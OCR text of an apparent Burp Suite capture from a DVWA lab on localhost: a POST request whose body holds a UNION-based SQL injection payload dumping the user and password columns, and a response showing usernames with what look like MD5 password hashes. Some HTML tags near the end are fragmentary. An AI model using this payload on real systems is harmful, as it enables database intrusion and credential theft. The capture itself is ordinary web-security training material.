 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; Pycharm-3c5b7f73=
4c4d9f24-42c4-46f8-a301-3e1f54feb20a; __stripe_mid=
3081562f-a533-4b7a-abdc-60dd76e0d1e80595d3; PHPSESSID=
kdegvfid62vtf5e5e1miv0n4m5
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select database(),group_concat(user,password) from
test.users&Submit=Submit
Response
Pretty Raw Render \n Actions
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: -1 union select database(),group_concat(user,password) from test
First name: test<br />
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38
</pre>
85 div>
86
87 2>
More Information
h2>
88 l>
89 <li>